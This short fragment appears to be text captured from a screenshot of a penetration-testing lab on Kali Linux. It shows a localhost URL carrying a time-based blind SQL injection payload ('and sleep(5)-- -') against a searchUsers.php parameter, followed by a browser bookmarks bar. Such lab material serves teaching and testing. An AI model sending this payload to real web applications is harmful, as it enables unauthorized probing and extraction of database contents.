 localhost/searchUsers.php?id
localhost/searchUsers.php?id=1' and sleep(5)-- -
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSe